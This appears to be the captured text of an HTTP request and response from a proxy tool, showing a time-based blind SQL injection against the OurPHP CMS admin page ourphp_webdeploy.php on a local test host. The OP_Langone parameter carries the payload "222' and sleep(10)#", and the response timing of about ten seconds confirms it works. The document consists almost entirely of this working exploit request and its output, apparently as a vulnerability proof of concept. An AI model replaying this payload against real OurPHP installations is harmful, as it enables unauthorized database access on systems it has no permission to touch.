 POST /ourphp/client/manage/ourphp_webdeploy.php?ourphp_cms=edit HTTP/1.1
Host: 192.168.0.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 311
Origin: http://192.168.0.104
Connection: close
Referer: http://192.168.0.104/ourphp/client/manage/ourphp_webdeploy.php
Cookie: PHPSESSID=2e011b7efe215e79f7ea1bb090d5aa70
Upgrade-Insecure-Requests: 1
OP_Weboff=1&OP_Webofftext=111&OP_Webpage%5B%5D=20&OP_Webpage%5B%5
D=20&OP_Langone=222'+and+sleep(10)%23&OP_Webpage%5B%5D=20&OP_Webpag
e%5B%5D=20&OP_Webpage%5B%5D=20&OP_Webpage%5B%5D=20&OP_Webpage
%5B%5D=20&OP_Webservice=default&OP_Ucenter=0&OP_Searchtime=0&OP_Sensitiv
e=222&OP_Bookuser=0&submit=%E6%8F%90+%E4%BA%A4
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Tue, 04 May 2021 16:28:15 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Length: 552
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml
1-transitional.dtd">
<html
xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
? < + > Type a search term 0 matches
908 bytes | 10,045 millis